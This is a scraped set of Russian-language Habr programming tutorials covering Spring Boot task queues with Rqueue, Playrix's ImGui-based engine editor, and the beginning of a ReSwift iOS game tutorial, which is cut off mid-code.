compileOnly 'org.projectlombok:lombok'
annotationProcessor 'org.projectlombok:lombok'
providedRuntime 'org.springframework.boot:spring-boot-starter-tomcat'
testImplementation('org.springframework.boot:spring-boot-starter-test') {
exclude group: 'org.junit.vintage', module: 'junit-vintage-engine'
}
}
```
Нам нужно включить функции Redis Spring Boot. В целях тестирования мы также включим WEB MVC.
Обновите файл application как:
```
@SpringBootApplication
@EnableRedisRepositories
@EnableWebMvc
public class AsynchronousTaskExecutorApplication {
public static void main(String[] args) {
SpringApplication.run(AsynchronousTaskExecutorApplication.class, args);
}
}
```
Добавлять задачи с помощью Rqueue очень просто. Нам нужно аннотировать метод с помощью `RqueueListener`. В `RqueuListener`аннотации есть несколько полей, которые можно настроить в зависимости от варианта использования. Установите `deadLetterQueue`для отправки задач в другую очередь. В противном случае задача будет отброшена в случае неудачи. Мы также можем установить, сколько раз задача должна быть повторена, используя поле.`numRetries`
Создайте файл Java с именем `MessageListener`и добавьте несколько методов для выполнения задач:
```
@Component
@Slf4j
public class MessageListener {
@RqueueListener(value = "${email.queue.name}") (1)
public void sendEmail(Email email) {
log.info("Email {}", email);
}
@RqueueListener(value = "${invoice.queue.name}") (2)
public void generateInvoice(Invoice invoice) {
log.info("Invoice {}", invoice);
}
}
```
Нам понадобится классы `Email` и `Invoice`для хранения данных электронной почты и счетов-фактур соответственно. Для простоты у классов будет только небольшое количество полей.
**Invoice.java**:
```
import lombok.Data;
@Data
@AllArgsConstructor
@NoArgsConstructor
public class Invoice {
private String id;
private String type;
}
```
**Email.java**:
```
import lombok.Data;
@Data
@AllArgsConstructor
@NoArgsConstructor
public class Email {
private String email;
private String subject;
private String content;
}
```
### Отправка задач в очередь
Задачу можно отправить в очередь с помощью `RqueueMessageSender`bean-компонента. У которого есть несколько методов для постановки задачи в очередь в зависимости от сценария использования, используйте один из доступных методов. Для простых задач используйте enqueue, для отложенных задач используйте enqueueIn.
Нам нужно автоматически подключить `RqueueMessageSender`или использовать внедрение на основе конструктора для внедрения этих bean-компонентов.
Вот **как создать контроллер для тестирования.**
Мы планируем создать счет-фактуру, который нужно будет выполнить через 30 секунд. Для этого мы отправим задачу с задержкой 30000 (миллисекунд) в очереди счетов. Кроме того, мы постараемся отправить электронное письмо, которое может выполняться в фоновом режиме. Для этого мы добавим два метода GET, `sendEmail` и `generateInvoice`, мы также можем использовать POST.
```
@RestController
@RequiredArgsConstructor(onConstructor = @__(@Autowired))
@Slf4j
public class Controller {
private @NonNull RqueueMessageSender rqueueMessageSender;
@Value("${email.queue.name}")
private String emailQueueName;
@Value("${invoice.queue.name}")
private String invoiceQueueName;
@Value("${invoice.queue.delay}")
private Long invoiceDelay;
@GetMapping("email")
public String sendEmail(
@RequestParam String email, @RequestParam String subject, @RequestParam String content) {
log.info("Sending email");
rqueueMessageSender.enqueu(emailQueueName, new Email(email, subject, content));
return "Please check your inbox!";
}
@GetMapping("invoice")
public String generateInvoice(@RequestParam String id, @RequestParam String type) {
log.info("Generate invoice");
rqueueMessageSender.enqueueIn(invoiceQueueName, new Invoice(id, type), invoiceDelay);
return "Invoice would be generated in " + invoiceDelay + " milliseconds";
}
}
```
Добавим в файл application.properties следующие строки:
```
email.queue.name=email-queue
invoice.queue.name=invoice-queue
# 30 seconds delay for invoice
invoice.queue.delay=300000
```
Теперь мы можем запустить приложение. После успешного запуска приложения вы можете просмотреть результат по этой [**ссылк**](http://localhost:8080/[email protected]&subject=%22test%20email%22&content=%22testing%20email%22)**е**.
В журнале мы видим, что задача электронной почты выполняется в фоновом режиме:
Ниже приведено расписание выставления счетов через 30 секунд:
<http://localhost:8080/invoice?id=INV-1234&type=PROFORMA>
Заключение
----------
Теперь мы можем планировать задачи с помощью Rqueue без большого объёма вспомогательного кода! Были приведены основные соображения по настройке и использованию библиотеки Rqueue. Следует иметь в виду одну важную вещь: независимо от того, является ли задача отложенной задачей или нет, по умолчанию предполагается, что задачи необходимо выполнить как можно скорее.
Полный код этого поста можно найти в [репозитории](https://github.com/sonus21/rqueue-task-executor) на [GitHub](https://github.com/sonus21/rqueue-task-executor).
### Дополнительное чтение
[**Spring Boot: Creating Asynchronous Methods Using @Async Annotation**](https://dzone.com/articles/spring-boot-creating-asynchronous-methods-using-as)
[**Spring and Threads: Async**](https://dzone.com/articles/spring-and-threads-async)
[**Distributed Tasks Execution and Scheduling in Java, Powered by Redis**](https://dzone.com/articles/distributed-tasks-execution-and-scheduling-in-java)
|
https://habr.com/ru/post/535906/
| null |
ru
| null |
# Движок VSO: Под капотом нашего редактора
Недавно наши ребята из [движковой команды](https://www.playrix.com/job?utm_source=habr&utm_medium=blog&utm_campaign=vso&utm_content=october-2021) выпустили статью о том, как мы навели, «[красивостей](https://habr.com/ru/company/playrix/blog/566654/)» в нашем внутреннем движке. Речь шла о концепциях и том, что было важно для нас при улучшении визуальной составляющей. В этой статье я хочу рассказать, как все работает с технической стороны.
Итак, у нас есть нативный С++ движок, который работает на десктопных и мобильных платформах. Игры мы разрабатываем на десктопе, соответственно на десктопе есть редактор. Весь редактор построен на открытой библиотеке ImGui.
ImGUI
-----
Эта библиотека работает по принципу immediate graphic user interface. Собственно, это заключено в ее названии. Суть в том, что мы одновременно описываем интерфейс и одновременно обрабатываем реакции на него. Например:
```
if (ImGUI::Button("Press to log"))
Log("Button has pressed!");
```
Этот код одновременно и рисует кнопку, и проверяет нажатие на кнопку, и возвращает true, если она была нажата. Довольно удобно.
Но, как говорится, есть нюанс. Он заключается в парадигме immediate ui (мгновенный интерфейс). Дело в том, что, когда мы рисуем элемент один за другим, мы банально не знаем, что будет дальше. Будет ли он перекрыт кем-то, сколько еще кнопок в этой строке и т. д.
Отсюда возникает проблема с версткой. Адаптивную верстку делать весьма сложно. Это когда мы задаем пропорциональные размеры кнопок, например. А ведь бывают ситуации гораздо сложнее нескольких кнопок в строке. И в случае ImGui нужно все рассчитывать заранее. Сама библиотека дает некоторый функционал для упрощения адаптивной верстки, но, скажу честно, это довольно простые функции.
Casket
------
Мы решили сделать свой фреймворк поверх ImGui и назвали его Casket. Этот фреймворк оборачивает immediate режим в ООП. Все элементы — кнопки, поля ввода, текст, чекбоксы и т. п. — были обернуты в классы. Элементы выстраиваются в дерево. Так мы описываем вложенность и пропорции. И так как теперь мы знаем, что «будет дальше» при отрисовке, можно заранее посчитать все размеры. Выглядит это примерно так:
```
Casket::HBox()
.Children({
Casket::Button("Hello").OnPressed([] { Log("Hello"); }).PercentWidth(30).GetPtr(),
Casket::Button("Kitty").OnPressed([] { Log("kitty"); }).PercentWidth(70).GetPtr()
})
.PercentWidth(100)
.Show();
```
Внутри ООП-классов вызов все той же отрисовки ImGui, но с жестко заданной позицией и размером, рассчитанными ранее.
Важный аспект этого фреймворка в том, что он может встраиваться в Immediate код. То есть вывели пару элементов по классике, затем создали Casket-контейнер, вывели его, продолжили в immediate-режиме.
```
if (ImGUI::Button("Old button"))
Log("Hello");
Casket::HBox()
.Children({
Casket::Button("Hello").OnPressed([] { Log("Hello"); }).PercentWidth(30).GetPtr(),
Casket::Button("Kitty").OnPressed([] { Log("kitty"); }).PercentWidth(70).GetPtr()
})
.PercentWidth(100)
.Show();
if (ImGUI::Button("Old button too"))
Log("Button has pressed!");
```
Стили
-----
Редактор стилейУ нас уже есть «обертка» над ImGui, есть возможность перед отрисовкой менять цвета, и этим мы воспользовались. Мы сделали простые классы-структуры, описывающие стили разных элементов. Отдельно для кнопки, отдельно для поля ввода, чекбокса и т. п. И сделали общий класс со всеми существующими стилями, задали стили по умолчанию.
Затем, когда Casket-элемент создается, он берет стиль по умолчанию и просто копирует себе внутрь. Если нам нужен другой стиль — просто передаем новую копию в элемент или же меняем параметры прямо в копии элемента. Так получается работать со стилями гибко и удобно.
```
Casket::Button("Hello")
.Style(GetTheme().RoundedButton)
.BackgroundColor(ImColor::Red)
.Show();
```
Однако у этой системы есть один минус — цвета в стилях часто дублируются. На этот счет у нас в планах есть доработка: сделаем палитру цветов, а в стилях уже будет использоваться палитра.
Общее устройство
----------------
Окей, у нас есть все нужные инструменты для построения редактора. Давайте теперь посмотрим, как он устроен в общем.
Внутри у нас есть один базовый класс редактора, который объединяет в себе все. В нем создаются и регистрируются окна. Каждое окно — это отдельный класс. Здесь мы не занимались архитектурными виражами и сделали все просто: для каждого окна есть один класс, который отвечает и за отрисовку редактора, и за обработку действий в нем. Так сделано не потому, что мы глупые и не понимаем значения архитектуры, это было сделано осознанно. Мы не хотели лишнего усложнения кода, мы хотели быстрой разработки редактора. Можно было бы разделять по-классике на MVC, но это было бы разбиение ради разбиения.
В каждом окне есть вызов функции отрисовки интерфейса. До Casket мы все делали там. С приходом Casket мы стали инициализировать большинство элементов в инициализации окна.
В принципе, описывать каждое окно будет не очень интересно, проще уж выложить исходники. На самом деле редактор — это много рутины. Далее я попробую рассказать о каких-то интересных моментах, с которыми мы столкнулись.
Инспектор
---------
Так мы называем окно, где показываем свойства объектов на сцене. Пожалуй, самое интересное место в редакторе. Мы передаем ему ссылку на объект, который необходимо отобразить, его задача показать список полей соответствующих полям классов сущностей, которые прицеплены к объекту.
Здесь не обойтись без рефлексии. В прошлой статье мы уже писали, что использовали библиотеку rttr для рефлексии, но в итоге заменили ее своей. Суть не поменялась: мы можем взять тип у класса, а у типа взять список полей. Есть простые типы для всяких чисел, строк и т. д., есть тип объекта, который содержит в себе список полей класса, есть тип массива с доступом по элементам и есть тип ассоциативного типа с доступом по ключу.
Построение полей инспектора опирается на данные рефлексии. Для передачи типа, ссылки на объект и дополнительных параметров мы используем агрегирующую структуру InspectorContext. Чуть ниже будет поподробнее про нее.
Для описания инспектора отдельного класса мы используем класс-интерфейс с одной основной функцией:
```
virtual bool OnInspector(const InspectorContext& context);
```
В параметры мы передаем контекст, через него мы можем получить объект, с которым работаем, установить новое значение объекту. Возвращаем из функции true или false в зависимости от того, был ли объект изменен внутри.
Есть дефолтный класс, который реализует эту функцию, выстраивая поля ввода по данным из рефлексии. Затем, в зависимости от типа поля, он вызывает соответствующую функцию.
```
virtual bool OnFloatGUI(float value, const InspectorContext& context) const;
virtual bool OnIntGUI(int value, const InspectorContext& context) const;
virtual bool OnInt64GUI(int64_t value, const InspectorContext& context) const;
virtual bool OnUInt64GUI(uint64_t value, const InspectorContext& context) const;
virtual bool OnUIntGUI(unsigned int value, const InspectorContext& context) const;
virtual bool OnBoolGUI(bool value, const InspectorContext& context) const;
virtual bool OnEnumGUI(const InspectorContext& context) const;
virtual bool OnStringGUI(const std::string& value, const InspectorContext& context) const;
virtual bool OnObjectPointerGUI(const InspectorContext& context) const;
virtual bool OnArrayGUI(const InspectorContext& context) const;
virtual bool OnAssociativeGUI(const InspectorContext& context) const;
```
Интерфейс OnInspector можно перегрузить и сделать свой уникальный инспектор, с помощью Casket и ImGui вывести элементы как нужно.
InspectorContext
----------------
Теперь чуть подробнее об InspectorContext. Как я уже написал выше, он хранит в себе редактируемый объект. Если мы редактируем указатель на объект, мы храним *указатель*. Если редактируем значение — храним *копию* значения. Из контекста, хранящего в себе объект, можно сделать дочерний контекст на поле этого объекта. Аналогично с массивами и элементами.
Далее, когда значение в контексте изменено, происходит изменение значения и во всех родительских контекстах. Это нужно для ситуаций, когда в иерархии контекстов есть *копия* объекта. Его нужно скопировать целиком обратно.
Также по ссылкам на родительский контекст можно получить путь до редактируемого поля, из которого сформировать команду Ctrl+Z для системы.
Помимо ссылки/копии редактируемого объекта, контекст содержит в себе много вспомогательной информации. Нужно ли ограничивать ширину поля, является ли поле readonly и т. п.
Эту систему отображения полей редактируемой сущности мы используем во многих местах редактора. Фактически ей можно «скормить» ссылку на любой объект, и редактор автоматически построит необходимый интерфейс для ее редактирования.
ImGuiID
-------
Говоря об immediate ui, обычно думают, что элементы не хранят свое состояние. Ведь он мгновенный, значит, ничего хранить не должен. На самом деле это не так. Когда вы нажимаете кнопку, она приобретает состояние нажатой и забирает на себя фокус. Когда редактируете текстовое поле, то промежуточный текст не сразу передается обратно.
Так же и в нашем редакторе. Есть поля, которые хранят свое промежуточное состояние. Например, поле массива позволяет выбрать тип создаваемого элемента (если в массиве хранятся поинтеры). И выбранный тип фактически записать некуда. Структура данных предполагает только сам массив, ничего более.
Здесь используется механизм сохранения состояния в статичном хранилище по уникальному идентификатору — ImGuiID. Этот идентификатор генерируется в зависимости от идентификатора текущего элемента и идентификаторов группы, в которой находится элемент. Своеобразный хеш, сгенеренный из данных, в каком именно месте мы рисуем кнопку или что-то другое. И так как место отрисовки всегда одно и то же, то и хеш всегда генерируется один и тот же. Так можно сохранять состояния отдельных элементов.
```
static std::map elementsData;
....
auto id = ImGUI::GetID("my element id");
auto myData = elementsData[id];
myData.xxx = yyy;
....
```
Внутри ImGui есть своя хеш-таблица таких данных, можно использовать и ее. Можно хранить свои локальные таблицы и использовать сгенеренный ImGuiID для своих целей.
Иерархия
--------
Иерархия объектов на сценеНаш движок имеет в себе граф сцены. Это значит что все игровые сущности представлены объектами и нодами, объединенными в иерархию. Эту иерархию мы и показываем в специальном окне.
Сама по себе задача показать дерево нод не очень сложная. Даже наивная реализация довольно быстро делается. Но проблема в том, что таких нод могут быть тысячи, и наивная реализация, конечно же, тормозит.
Здесь стоит отметить еще тот факт, что мы разрабатываем игры в режиме Debug. А те, кто знаком с MSVS (коим пользуются многие наши коллеги), знают, что Debug на порядок-два медленнее Release. При этом все так же нужно показывать тысячи нод в одном окне.
Мы решили эту проблему классически: показываем только то, что видно в данный момент, а при прокрутке дополняем/обрезаем видимые строки.
Также необходимо быстро отображать изменения в дереве, если что-то включилось/выключилось, удалилось или добавилось. Перестраивать постоянно дерево — дорого. Поэтому мы добавили специальные сообщения, которые рассылают сами ноды, если с ними что-то случилось. Дерево подписывается на эти сообщения и реагирует мгновенно.
Обозреватель ассетов
--------------------
В этом окне мы показываем ассеты и ресурсы, с которыми работает игра и которые может использовать разработчик. Слева дерево папок, справа ассеты в текущей выбранной папке.
Движок предоставляет нам иерархию папок и ассетов в ней, нам необходимо лишь отобразить это. С деревом все просто — мы уже делали дерево в иерархии. Здесь мы просто фильтруем только папки и показываем их. Ничего сложного.
А вот с отображением ассетов уже интереснее. У нас есть три режима отображения: плитка, список и таблица. Каждый из трех способов — это три разных алгоритма отрисовки ассетов. Отображение плиткой и списком — просто рисуем один элемент за другим. Здесь можно рассмотреть, как ImGUI работает с зонами прокрутки. Начинается все, конечно же, с ImGUI::BeginChild, который обозначает группу элементов в зоне прокрутки. Далее мы просто рисуем элементы, обозначая их в системе — ImGUI::ItemAdd. Чтобы прокрутить список до нужного элемента, в момент его отрисовки вызываем ImGUI::SetScrollHereY();.
С отображением таблицей немного сложнее. Сначала нам нужно пройтись по всем ассетам и собрать информацию о том, какие есть редактируемые поля. Эти поля будут столбцами в таблице. Далее используем эту информацию, чтобы отрисовать элементы и их поля в таблице по очереди.
Еще у нас рисуются тамбнейлы — это маленькие превью содержимого ассетов. Если с текстурами все просто, то с моделями, префабами, частицами приходится рендерить их налету. Мы используем job-system на корутинах, чтобы немного нагружать основной поток этой задачей. Все, что отрендерили, кешируем на диск, ну а потом уже просто отображаем как текстуру. В будущем хотим еще добавить динамики к превью анимаций и частиц.
Нодовый редактор
----------------
У нас есть несколько нодовых редакторов в движке. Они используются для разных фич: [стейтграф анимаций](https://habr.com/ru/company/playrix/blog/471956/), визуального скриптинга, отображения взаимосвязей ивентов и квестов.
Их все объединяет общий интерфейс нодового редактора. Он предоставляет простое шаблонное API, через которое передаются данные о блоках и их связях. Внутри он работает со своей структурой данных.
Здесь изобилует кастомный код отрисовки и обработки ввода в ImGUI. Для отрисовки используются стандартные примитивы ImGUI, такие как прямоугольник, линия, кружки. Но для отображения кривых мы сделали свою реализацию кривой безье. Она умеет постепенно заполняться как прогресс-бар для отображения переходов между блоками. А еще умеет понимать клики по ней.
С обработкой ввода поначалу складывалось все сложно. Так как блоки могут свободно двигаться во все стороны и умеют разворачиваться, неизбежна ситуация перекрытия блоков. Если обрабатывать ввод наивно — попали в прямоугольник и нажали кнопку мыши — то неизбежны ложные прокликивания. Например, работая с одним блоком, можно случайно что-то поменять в другом.
Поэтому мы стали применять невидимые кнопки. ImGUI считает их полноценными элементами управления, поэтому понимает, кто из них выше и куда в итоге попадает клик. Чтобы нарисовать такую кнопку, нужно вызвать функцию InvisibleButton. Далее мы можем накладывать такие кнопки сколь угодно много друг на друга, не получая ложных кликов.
\*\*\*
------
Мы в Playrix постоянно развиваем свой движок, и есть еще немало вещей, над которыми наша команда работает прямо сейчас. Если у вас есть вопросы о VSO, пишите комментарии, и мы с командой обязательно ответим на них здесь или в следующих статьях.
|
https://habr.com/ru/post/584804/
| null |
ru
| null |
# Использование ReSwift: написание приложения Memory Game

**Примечание.** *В этой статье используются **Xcode 8** и **Swift 3**.*
По мере того, как размеры iOS приложений продолжают увеличиваться, паттерн **MVC** постепенно теряет свою роль как «подходящего» архитектурного решения.
Для iOS разработчиков доступны более эффективные архитектурные паттерны, такие как MVVM, VIPER и [Riblets](https://eng.uber.com/new-rider-app/). Они сильно отличаются, но у них есть общая цель: разбить код на блоки по принципу единой ответственности с многонаправленным потоком данных. В многонаправленном потоке, данные перемещаются в разных направлениях между различными модулями.
Иногда вы не хотите (или вам не нужно) использовать многонаправленный поток данных — вместо этого вы хотите, чтобы данные передавались в одном направлении: это однонаправленный поток данных. В данной статье про ReSwift вы свернёте с проторенного пути и узнаете, как использовать фреймворк [ReSwift](https://github.com/ReSwift/ReSwift) для реализации однонаправленного потока данных при создании [Memory Game](https://en.wikipedia.org/wiki/Concentration_(game)) приложения, под названием **MemoryTunes**.
Но сначала — что такое ReSwift?
### Введение в ReSwift
[ReSwift](https://github.com/ReSwift/ReSwift) — небольшой фреймворк, который поможет вам реализовать архитектуру [Redux](https://github.com/reactjs/redux) с помощью Swift.
ReSwift имеет четыре основных компонента:
* **Views**: Реагирует на изменения в **Store** и отображает их на экране. **Views** отправляет Actions.
* **Actions**: Инициирует изменение состояния в приложении. **Actions** обрабатывается Reducer.
* **Reducers**: Непосредственно изменяет состояние приложения, которое хранится в **Store**.
* **Store**: Хранит текущее состояние приложения. Другие модули, подобные **Views**, могут подключаться и реагировать на изменения.
ReSwift имеет ряд интересных преимуществ:
* **Очень сильные ограничения**: заманчиво размещать небольшие фрагменты кода в удобном месте, где в действительности его не должно быть. ReSwift предотвращает это, устанавливая очень сильные ограничения на то, что происходит и где это происходит.
* **Однонаправленный поток данных**: приложения, реализующие многонаправленный поток данных, могут быть очень трудными для чтения и отладки. Одно изменение может привести к цепочке событий, которые отправляют данные по всему приложению. Однонаправленный поток более предсказуем и значительно снижает когнитивную нагрузку, необходимую для чтения кода.
* **Простота тестирования**: большая часть бизнес логики содержится в Reducers, которые являются чистыми функциями.
* **Платформонезависимость**: все элементы ReSwift — Stores, Reducers и Actions — независимы от платформы. Их можно легко использовать повторно для iOS, macOS или tvOS.
### Многонаправленный или однонаправленный поток
Чтобы пояснить, что я имею в виду говоря о потоке данных, приведу следующий пример. Приложение, созданное с помощью VIPER, поддерживает многонаправленный поток данных между модулями:
*VIPER — многонаправленный поток данных*
Сравним его с однонаправленным потоком данных в приложении, построенном на базе ReSwift:
*ReSwift — однонаправленный поток данных*
Поскольку данные могут передаваться только в одном направлении, гораздо проще визуально следовать за кодом и выявлять любые проблемы в приложении.
### Начинаем
Начните с [загрузки проекта](https://koenig-media.raywenderlich.com/uploads/2017/07/MemoryTunesStarterApp_starter.zip), который в данный момент содержит некоторый исходный код и набор фреймворков, включая ReSwift, о котором вы узнаете больше по ходу прочтения данной статьи.
Во-первых, Вы должны будете настроить работу с ReSwift. Начните с создания ядра приложения: его состояния.
Откройте **AppState.swift** и создайте структуру AppState, которая соответствует StateType:
```
import ReSwift
struct AppState: StateType {
}
```
Эта структура определяет состояние приложения.
Прежде чем создать **Store**, который будет содержать значение AppState, вам нужно создать главный **Reducer**.
Reducer напрямую изменяет текущее значение **AppState**, хранящееся в **Store**. Только Action может запустить Reducer для изменения текущего состояния приложения. Reducer формирует текущее значение **AppState** в зависимости от Action, который он получает.
**Примечание.** *В приложении есть только один Store и у него есть только один главный Reducer.*
Создайте главную reducer функцию приложения в **AppReducer.swift**
```
import ReSwift
func appReducer(action: Action, state: AppState?) -> AppState {
return AppState()
}
```
**appReducer** – это функция, которая принимает Action и возвращает измененный AppState. Параметр state — текущее состояние приложения. Эта функция должна соответствующим образом изменять state в зависимости от полученного action. Сейчас просто создается новое значение AppState — вы вернетесь к нему, как только сконфигурируете Store.
Пришло время создать Store, который хранит состояние приложения, и reducer, в свою очередь, мог его изменять.
Store хранит текущее состояние всего приложения: это значение вашей AppState структуры. Откройте **AppDelegate.swift** и замените *import UIKit* следующим:
```
import ReSwift
var store = Store(reducer: appReducer, state: nil)
```
Это создает глобальную переменную store, инициализированную appReducer. appReducer — главный Reducer блока Store, в котором содержатся инструкции о том, как store должно измениться при получении Action. Поскольку это первоначальное создание, а не итеративное изменение, вы передаете пустой state.
Скомпилируйте и запустите приложение, чтобы убедиться, что мы все сделали правильно:

*Это не очень интересно… Но по крайней мере это работает :]*
### Навигация по интерфейсу
Пришло время создать первое реальное состояние приложения. Вы начнете с навигации по интерфейсу (routing).
Навигация в приложение (или routing) — это сложная задача для каждой архитектуры, а не только для ReSwift. Вам предстоит использовать простой подход в MemoryTunes, где вы определите весь список экранов в enum и AppState будет содержать текущее значение. AppRouter отреагирует на изменения этого значения и покажет текущее состояние на экране.
Откройте **AppRouter.swift** и замените *import UIKit* следующим:
```
import ReSwift
enum RoutingDestination: String {
case menu = "MenuTableViewController"
case categories = "CategoriesTableViewController"
case game = "GameViewController"
}
```
Этот **enum** определяет все контроллеры, представленные в приложении.
Теперь у вас есть что хранить в State приложения. В этом случае существует только одна основная структура состояния (AppState), но вы можете разделить состояние приложения на под-состояния, указанные в основном состоянии.
Поскольку это хорошая практика, вы будете группировать переменные состояния в структуры под-состояния. Откройте **RoutingState.swift** и добавьте следующую структуру под-состояния для навигаций:
```
import ReSwift
struct RoutingState: StateType {
var navigationState: RoutingDestination
init(navigationState: RoutingDestination = .menu) {
self.navigationState = navigationState
}
}
```
**RoutingState** содержит **navigationState**, который представляет текущий пункт назначения на экране.
**Примечание:** *menu является значением по умолчанию для navigationState. Это значение косвенно устанавливается по умолчанию при запуске приложение, если вы не укажите другое при инициализации RoutingState*
В **AppState.swift** добавьте следующее внутрь структуры:
```
let routingState: RoutingState
```
AppState теперь содержит под-состояние RoutingState.
Запустите приложение, и вы увидите проблему:

Функция appReducer больше не компилируется! Это связано с тем, что вы добавили routingState в AppState, но ничего не передавали в вызов инициализатора по умолчанию. Чтобы создать RoutingState вам нужен reducer.
Существует только одна основная функция в Reducer, но, как и состояние, reducers должны быть разделенный на sub-reducers.
Добавьте следующий Reducer для навигации в **RoutingReducer.swift**:
```
import ReSwift
func routingReducer(action: Action, state: RoutingState?) -> RoutingState {
let state = state ?? RoutingState()
return state
}
```
Подобно главному Reducer, routingReducer изменяет состояние в зависимости от действия, которое он получает, а затем возвращает его. У вас еще нет действий, поэтому создается новый RoutingState если state равен nil и возвращается данное значение.
Sub-reducers отвечают за инициализацию начальных значений соответствующих под-состояний.
Вернитесь в **AppReducer.swift**, чтобы исправить предупреждение компилятора. Измените функцию appReducer, чтобы она соответствовала этому:
```
return AppState(routingState: routingReducer(action: action, state: state?.routingState))
```
Мы добавили аргумент routingState в инициализатор AppState. action и state от основного reduser передаются в routingReducer для определения нового состояния. Привыкайте к этой рутине, потому что вам придется повторять это для каждого созданного вами sub-state и sub-reducer.
### Subscribing/Подписка
Помните, что значение menu по умолчанию установленно для RoutingState? На самом деле это текущее состояние приложения! Вы просто нигде на него не подписались.
Любой класс может подписаться на Store, а не только Views. Когда класс подписывается на Store, он получает информацию обо всех изменениях, которые происходят в текущем состоянии или под-состоянии. Вам необходимо это сделать в AppRouter чтобы он мог изменить текущий экран для UINavigationController при изменении routingState.
Откройте файл **AppRouter.swift** и замените AppRouter на следующее:
```
final class AppRouter {
let navigationController: UINavigationController
init(window: UIWindow) {
navigationController = UINavigationController()
window.rootViewController = navigationController
// 1
store.subscribe(self) {
$0.select {
$0.routingState
}
}
}
// 2
fileprivate func pushViewController(identifier: String, animated: Bool) {
let viewController = instantiateViewController(identifier: identifier)
navigationController.pushViewController(viewController, animated: animated)
}
private func instantiateViewController(identifier: String) -> UIViewController {
let storyboard = UIStoryboard(name: "Main", bundle: nil)
return storyboard.instantiateViewController(withIdentifier: identifier)
}
}
// MARK: - StoreSubscriber
// 3
extension AppRouter: StoreSubscriber {
func newState(state: RoutingState) {
// 4
let shouldAnimate = navigationController.topViewController != nil
// 5
pushViewController(identifier: state.navigationState.rawValue, animated: shouldAnimate)
}
}
```
В приведенном выше коде вы обновили класс AppRouter и добавили extension. Давайте более подробно рассмотрим что мы сделали:
1. **AppState** сейчас подписан на глобальный store. В выражении замыкания, select указывает, что вы подписались на изменения в routingState.
2. **pushViewController** будет использоваться для создания экземпляра и добавление его в стек навигаций. Здесь используется метод instantiateViewController, который загружает контроллер, основанный на переданном identifier.
3. Создаем **AppRouter** который соответствует StoreSubscriber, чтобы newState получал обратные вызовы, как только routingState изменится.
4. Вы не хотите приводить в действие корневой контроллер представления, поэтому проверьте, является ли текущий назначенный пункт назначения корневым.
5. Когда состояние изменяется, вы добавляете новый пункт назначения в UINavigationController, используя rawValue для state.navigationState, который является именем контроллера представления.
AppRouter теперь теперь будет реагировать на начальное значение menu и отобразит MenuTableViewController.
Скомпилируйте и запустите приложение, чтобы убедиться, что ошибка исчезла:

На данный момент отображается MenuTableViewController, который пуст. Вы отобразите в нем меню, которое будет перенаправлять пользователя на другие экраны.
### View
Все, что угодно может быть StoreSubscriber, но большую часть времени это будет view, реагирующий на изменения состояния. Ваша задача – сделать так, чтобы MenuTableViewControleller отображал две опции подменю (или меню). Пришло время для процедуры State/Reducer!
Перейдите в **MenuState.swift** и создайте состояние для меню следующим образом:
```
import ReSwift
struct MenuState: StateType {
var menuTitles: [String]
init() {
menuTitles = ["New Game", "Choose Category"]
}
}
```
MenuState структура состоит из массива menuTitles, который вы инициализируете заголовками, которые будут отображаться в виде таблицы.
В **MenuReducer.swift** создайте Reducer для этого состояния со следующим кодом:
```
import ReSwift
func menuReducer(action: Action, state: MenuState?) -> MenuState {
return MenuState()
}
```
Поскольку MenuState является статическим, вам не нужно беспокоиться об обработке изменений состояния. Таким образом, просто возвращается новый MenuState.
Вернитесь в **AppState.swift**. Добавьте MenuState в конец AppState.
```
let menuState: MenuState
```
Он не будет компилироваться, потому что вы снова изменили инициализатор по умолчанию. В **AppReducer.swift** измените инициализатор AppState следующим образом:
```
return AppState(
routingState: routingReducer(action: action, state: state?.routingState),
menuState: menuReducer(action: action, state: state?.menuState))
```
Теперь, когда у вас есть MenuState, пришло время подписаться на него и использовать при визуализации меню.
Откройте **MenuTableViewController.swift** и замените код на следующий:
```
import ReSwift
final class MenuTableViewController: UITableViewController {
// 1
var tableDataSource: TableDataSource?
override func viewWillAppear(\_ animated: Bool) {
super.viewWillAppear(animated)
// 2
store.subscribe(self) {
$0.select {
$0.menuState
}
}
}
override func viewWillDisappear(\_ animated: Bool) {
super.viewWillDisappear(animated)
// 3
store.unsubscribe(self)
}
}
// MARK: - StoreSubscriber
extension MenuTableViewController: StoreSubscriber {
func newState(state: MenuState) {
// 4
tableDataSource = TableDataSource(cellIdentifier:"TitleCell", models: state.menuTitles) {cell, model in
cell.textLabel?.text = model
cell.textLabel?.textAlignment = .center
return cell
}
tableView.dataSource = tableDataSource
tableView.reloadData()
}
}
```
Теперь контроллер подписан на изменения MenuState и декларативно отображает состояние на пользовательском интерфейсе.
1. TableDataSource включен в систему запуска и действует как декларативный источник данных для UITableView.
2. Подпишитесь на menuState в viewWillAppear. Теперь вы будете получать обратные вызовы в newState каждый раз, когда menuState изменится.
3. При необходимости отпишитесь.
4. Это декларативная часть. Здесь вы заполняете UITableView. Вы можете четко видеть в коде, как состояние преобразуется в view.
**Примечание.** *Как вы могли заметить, ReSwift поддерживает неизменяемость – активно использует структуры (значения), а не объекты. Он также призывает вас создать декларативный код пользовательского интерфейса. Зачем?
Обратный вызов newState, определенный в StoreSubscriber, передает изменения состояния. У вас может возникнуть соблазн зафиксировать значение состояния в параметре, например,
```
final class MenuTableViewController: UITableViewController {
var currentMenuTitlesState: [String]
...
```
Но писать декларативный код пользовательского интерфейса, который четко показывает, как состояние преобразуется в представление, является более понятным и гораздо более простым в использовании. Проблема в этом примере заключается в том, что UITableView не имеет декларативного API. Вот почему я создал TableDataSource для устранения различия. Если вас интересуют детали, взгляните на **TableDataSource.swift**.*
Скомпилируйте и запустите приложение и вы увидите меню:

### Actions/Действия

Теперь, когда у вас есть готовое меню, было бы здорово, если бы мы могли с помощью него переходить/открывать новые экраны. Пришло время написать свой первый Action.
Действия инициируют изменение в Store. Действие — это простая структура, которая может содержать переменные: параметры Action. Reducer обрабатывает сформированное Action и изменяет состояние приложения в зависимости от типа действия и его параметров.
Создайте действие в **RoutingAction.swift**:
```
import ReSwift
struct RoutingAction: Action {
let destination: RoutingDestination
}
```
RoutingAction изменяет текущий destination.
Теперь вы собираетесь исполнить RoutingAction при выборе пункта меню.
Откройте **MenuTableViewController.swift** и добавьте следующее в MenuTableViewController:
```
override func tableView(_ tableView: UITableView, didSelectRowAt indexPath: IndexPath) {
var routeDestination: RoutingDestination = .categories
switch(indexPath.row) {
case 0: routeDestination = .game
case 1: routeDestination = .categories
default: break
}
